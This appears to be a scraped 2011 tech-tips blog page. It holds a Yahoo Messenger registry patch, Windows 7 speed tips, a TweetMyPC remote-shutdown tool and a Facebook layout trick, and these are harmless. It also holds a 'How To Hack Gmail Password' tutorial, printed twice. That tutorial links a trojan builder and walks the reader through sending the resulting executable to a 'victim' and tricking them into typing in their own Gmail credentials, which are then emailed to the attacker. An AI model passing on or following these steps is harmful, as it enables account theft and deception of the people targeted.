It is possible to run multiple Yahoo Messenger simultaneously right after installing the official version of Yahoo Messenger.
You will need to apply a simple windows registry patch to enable this feature.
>>Follow these simple steps :
1. Open the notepad
2. Copy the following code
REGEDIT4 [HKEY_CURRENT_USER\Software\yahoo\pager\Test] "Plural"=dword:00000001
3. Save the above code as multi.reg
4. Either double click on this file or right click on it and select merge option. (aim is to merge this settings into windows registry)
Monday 3 October 2011
Saturday 1 October 2011
How To Hack Gmail Password Using Gmail Hacker [TUTORIAL]
THIS POST IS FOR EDUCATIONAL PURPOSES ONLY.
This is a very awesome app and a great trick to hack someone’s gmail account – Gmail Hacker.!
This Gmail hacker is one of my favorite software to hack Gmail password. The only thing you have to do is to build your own Gmail Hacker and send this Gmail hacker to the victim. I’ve provided the link below for the download:
Gmail Hacker – Software to hack Gmail password :
1. First ensure that you have installed Microsoft .Net Framework
2. download gmail hacker from this link copy & paste this link in ur browser http://www.filesonic.com/file/3925513175/gmailhacker-hackingarticles.com.zip
3. Download Winrar/winzip to extract Gmail hacker folder.
4. Now, run Gmail Hacker Builder.exe file on your computer to see :
5. Enter in your email address and password (** I RECOMMEND CREATING A FAKE ID AND ENTER THE DETAILS OF THAT FAKE ID ONLY** So that people should not have a fear of losing their real email IDs in a doubt about this application ) and hit on Build. Then Gmail hacker builder will create your own Gmail hacker application – Gmail Hacker.exe file which you can use to hack gmail password.
6. Now, send this Gmail Hacker.exe file to victim and tell him that this Gmail hacker is used to hack Gmail password. Ask him to run Gmail Hacker.exe and enter all information (which includes his Gmail id and password plus Gmail ID of the victim he wanna hack).
7. As he enters the information and hits “Hack Them”, he will receive an error message as shown below:
7. In return, you will receive an email in your email account like this:
9. You’re Done!! You got his Gmail ID n password!
This is a very awesome app and a great trick to hack someone’s gmail account – Gmail Hacker.!
This Gmail hacker is one of my favorite software to hack Gmail password. The only thing you have to do is to build your own Gmail Hacker and send this Gmail hacker to the victim. I’ve provided the link below for the download:
Gmail Hacker – Software to hack Gmail password :
1. First ensure that you have installed Microsoft .Net Framework
2. download gmail hacker from this link copy & paste this link in ur browser http://www.filesonic.com/file/3925513175/gmailhacker-hackingarticles.com.zip
3. Download Winrar/winzip to extract Gmail hacker folder.
4. Now, run Gmail Hacker Builder.exe file on your computer to see :
5. Enter in your email address and password (** I RECOMMEND CREATING A FAKE ID AND ENTER THE DETAILS OF THAT FAKE ID ONLY** So that people should not have a fear of losing their real email IDs in a doubt about this application ) and hit on Build. Then Gmail hacker builder will create your own Gmail hacker application – Gmail Hacker.exe file which you can use to hack gmail password.
6. Now, send this Gmail Hacker.exe file to victim and tell him that this Gmail hacker is used to hack Gmail password. Ask him to run Gmail Hacker.exe and enter all information (which includes his Gmail id and password plus Gmail ID of the victim he wanna hack).
7. As he enters the information and hits “Hack Them”, he will receive an error message as shown below:
7. In return, you will receive an email in your email account like this:
9. You’re Done!! You got his Gmail ID n password!
Shutdown your PC remotely using Twitter and TweetMyPC
Twitter is powerful and simple indeed. But then developers were not stopping on creating and obviously developing new applications to make it even stronger. TweetMyPC is a freeware application which enables you to utilize Twitter as a way of sending commands to your PC remotely.
Sending commands to your PC remotely sounds very cool. But the negative thing here is that TweetMyPC only provides Shutdown, restart, and log off commands for now.
Though, it is still a very good application. So, to start things up, it’s recommended to create a separate Twitter account for this one. Then download and install TweetMyPC on your computer. Login your Twitter account on TweetMyPC and you’re on the go. Just tweet the command and TweetMyPC will do it for you. Very simple.
Available Commands:
Shutdown
Restart
Logoff
Take note that these commands are case sensitive.
Download TweetMyPC from this link
http://tweetmypc.codeplex.com/
7 Ways to Speed Up Windows 7
With the release of Windows 7, Microsoft may just have introduced the fastest operating system in the world. For those speed junkies who are never satisfied, we have provided a few tips that will help you make your PC even faster.
Disable Automatic Disk Defragmentation
The Automatic Disk Defragmentation feature in Windows is designed to maintain the health of the operating system. However, it also makes Windows run a little slower. You can put an end to this by disabling the feature and manually running at your leisure. To do so, click “Start” and select “Computer.” Next, right click on your primary hard drive and select “Properties.” Lastly, select the “Tools” tab, click “Defragment Now” and uncheck the “Run on a schedule” option.
Utilize ReadyBoost
ReadyBoost is a built-in Windows 7 feature that allows you to use a USB flash drive to enhance system performance. How is this possible? The drive itself acts as additional computer memory!
In order to make use of this feature, you will need a USB drive with at least 2 GB of space. From there, you simply connect the drive to your computer, click “Start” and select “Computer.” Next, click on the USB drive and select “ReadyBoost.” Lastly, select “Use this device” and choose as much capacity as possible below on the “Space to reserve for system speed” slide.
Disable Windows Transparency
The transparency of windows is a great perk from a presentation aspect, but this may not be the case for those with older hardware as it can drastically impact performance. The good thing is that transparency can be disabled with ease. Simply right-click on your desktop, select “Personalize,” choose the active theme and then navigate to “Windows Color.” Finally, uncheck the “Enable Transparency” option.
Disable Unwanted Features
There may be numerous Windows 7 features that you really don’t need. These same features could also slow down your computer. To disable them, click on “Start,” choose “Control Panel” and then select “Programs and features.” Next, select the “Turn Windows features on or off” option, navigate through the list and uncheck all the features you want to disable. Once you are done, simply click “OK” to remove those features.
Disable Startup Services
Startup services are notorious for slowing down performance in XP and Vista. The same holds true for Windows 7. You can disable unwanted services by hitting “Start,” typing “msconfig” in the search bar and clicking “Enter.” Click the “Services Tab” on the next window and deselect the services you do not want to automatically run at startup. While this all depends on preference, services that impact performance the most include “Offline Files,” “Tablet PC Input Services,” Terminal Services,” “Fax” and “Windows Search.”
Disable Minimizing/Maximizing Animations
Many users have already fallen in love with the minimizing and maximizing animation effects of windows. However, some may find it irritating after a while as it can eventually lead to slowdowns. If you want to disable this function, hit “Start,” enter “System Properties Performance” in the search bar and click “OK.” On the next screen, deselect the “Animate window when minimizing and maximizing” option and click “OK.”
Update Your Windows 7 Drivers
Lastly, ensure that you have the latest device drivers made specifically for Windows 7. Since your PC can have hundreds of drivers installed in it at any given time, this task can be tedious. Luckily there are 3rd party utilities out thee such as DriverFinder™, which can greatly speed up this process.
How to get older facebook news feed style
Facebook has rolled out new layout and feeds.But this style is confusing for those who are facebook addict and takes time to adjust with new look. Most of the users do not want to get this new change and want to be back on older style. They can follow these simple steps
Follow these simple steps
click on down arrow just right to the home button
Go to the account settings
Click on Edit just after the language option.
Now set English (UK)
see the older feed style and layout on facebook
Reason: All the new updates are only works on English (US). If you change to language to any other, you will be back on older style.
Follow these simple steps
click on down arrow just right to the home button
Go to the account settings
Click on Edit just after the language option.
Now set English (UK)
see the older feed style and layout on facebook
Reason: All the new updates are only works on English (US). If you change to language to any other, you will be back on older style.
Subscribe to:
Posts (Atom)